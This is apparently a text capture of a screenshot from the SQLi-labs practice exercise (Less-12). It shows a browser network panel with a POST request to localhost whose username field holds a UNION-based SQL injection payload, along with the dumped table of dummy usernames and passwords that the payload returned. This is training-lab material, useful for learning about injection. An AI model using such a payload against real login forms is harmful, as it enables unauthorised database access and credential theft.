 Your Login name:1 - Dumb - Dumb
2 - Angelina - I-kill-you
3 - Dummy - p@ssword
4 - secure - crappy
5 - stupid - stupidity
6 - superman - genious
7 - batman - mob!le
8 - admin - admin
9 - admin1 - admin1
10 - admin2 - admin2
11 - admin3 - admin3
12 - dhakkan - dumbo
14 - admin4 - admin4
Your Password:2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost /sqli-labs/Less-12/ document html 1.12 KB 1.84 KB Filter Request Parameters
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B Form data Raw
uname: "\")+and+1=2+union+select+
(select+group_concat(concat_ws('++-++',id,username,password)+separator+'<br>')+from+users),2
#"
passwd: ""
submit: "Submit"